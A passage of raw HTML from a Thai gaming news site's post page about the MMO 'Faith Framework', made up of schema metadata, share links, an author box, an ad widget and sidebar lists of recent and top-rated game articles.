Club","logo":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2018\/09\/logo2.png"},"sameAs":["https:\/\/www.facebook.com\/ThailandEsportClub\/","https:\/\/twitter.com\/EsportThailand","https:\/\/www.youtube.com\/channel\/UCSlsqBI-PJMgXchrruoLnIg","https:\/\/www.instagram.com\/thailandesportclub"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.thailandesportclub.com\/faith-framework\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"BlacKKaT","url":"https:\/\/www.thailandesportclub.com\/author\/blackkat\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2019\/03\/00-8.png","width":1366,"height":768}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/faith-framework/" rel="external" target="_blank" class="facebook-share-btn large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Faith+Framework+%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1+MMO+%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%AD%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89&#038;url=https://www.thailandesportclub.com/faith-framework/" rel="external" target="_blank" class="twitter-share-btn large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&#038;url=https://www.thailandesportclub.com/faith-framework/&#038;name=Faith+Framework+%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1+MMO+%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%AD%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89" rel="external" target="_blank" class="google-share-btn"><span class="fa fa-google"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.thailandesportclub.com/faith-framework/&#038;title=Faith+Framework+%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1+MMO+%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%AD%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89" rel="external" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="http://www.stumbleupon.com/submit?url=https://www.thailandesportclub.com/faith-framework/&#038;title=Faith+Framework+%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1+MMO+%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%AD%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89" rel="external" target="_blank" class="stumbleupon-share-btn"><span class="fa fa-stumbleupon"></span> <span class="screen-reader-text">StumbleUpon</span></a><a href="http://www.tumblr.com/share/link?url=https://www.thailandesportclub.com/faith-framework/&#038;name=Faith+Framework+%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1+MMO+%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%AD%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89" rel="external" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="http://pinterest.com/pin/create/button/?url=//i3.wp.com/www.thailandesportclub.com/faith-framework/&#038;description=Faith+Framework+%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1+MMO+%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%AD%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89&#038;media=//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/00-8.png" rel="external" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="http://reddit.com/submit?url=https://www.thailandesportclub.com/faith-framework/&#038;title=Faith+Framework+%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1+MMO+%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%AD%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89" rel="external" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="http://vk.com/share.php?url=https://www.thailandesportclub.com/faith-framework/" rel="external" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="mailto:?subject=Faith+Framework+%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1+MMO+%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%AD%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89&#038;body=https://www.thailandesportclub.com/faith-framework/" rel="external" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper">

								<div class="author-avatar">
						<a href="https://www.thailandesportclub.com/author/blackkat/">
							<img alt='' src='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://www.thailandesportclub.com/author/blackkat/">BlacKKaT</a></h3>

				<div class="author-bio">
					ความสุขของการเขียน คือคนอ่านสนุกไปกับมัน ^^				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.thailandesportclub.com/" rel="external" target="_blank" class="social-link url-social-icon">
									<span class="fa fa-home" aria-hidden="true"></span>
									<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/kay.adulpijit" rel="external" target="_blank" class="social-link facebook-social-icon">
									<span class="fa fa-facebook" aria-hidden="true"></span>
									<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div class="container-wrapper widget thail-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; " id="thail-1443323695"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ESport Club Sitebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4851335845728338"
     data-ad-slot="5179314840"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="84" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/11/820x312_TH-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2">ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>November 18, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="96" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Cyberpunk2077-PC-Early-Bird-Offer.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Epicsoft Asia Promotion Cyberpunk 2077 Standard PC Early Bird Offer" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition">Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 29, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/NiMOTV.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท">NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 21, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="115" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Nintendo-Switch.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19">ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 20, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/SUB_KV_PCS_A_APACPlogo.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC">เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 13, 2020</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/10/03-3.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love">ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>October 3, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/RO-Autumn-Test_feature-image-edit.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love">ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/moonton_860x444-2-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท">รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 19, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle" class="post-thumb"><div class="digital-rating-static" data-rate-val="64.166666666667"><strong>64%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/index.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle">รีวิว Knights Chronicle</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 11, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love" class="post-thumb"><div class="digital-rating-static" data-rate-val="69.166666666667"><strong>69%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="127" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/2017042519283110330-2.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love">รีวิว Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 21, 2018</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><h4>Best Reviews</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4" class="post-thumb"><div class="digital-rating-static" data-rate-val="85.833333333333"><strong>8.6</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/12/00-87.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Witch Spring 4" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4">รีวิว Witch Spring 4</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>December 30, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset" class="post-thumb"><div class="digital-rating-static" data-rate-val="82.5"><strong>83%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/01-1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset">รีวิว Sdorica : Sunset</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 8, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side" class="post-thumb"><div class="digital-rating-static" data-rate-val="80.833333333333"><strong>8.1</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/02/00-51.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Counter Side" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side">รีวิว Counter Side</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>February 11, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile" class="post-thumb"><div class="digital-rating-static" data-rate-val="80"><strong>80%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/01/Closer_๑๙๐๑๑๗_0052.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile">รีวิว Closer Mobile</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>January 20, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3" class="post-thumb"><div class="digital-rating-static" data-rate-val="79.333333333333"><strong>79%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/Yae.Sakura.Houkai.Gakuen.full_.2327932.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3">รีวิว Honkai Impact 3</a></h3>

		<div class="post-meta">
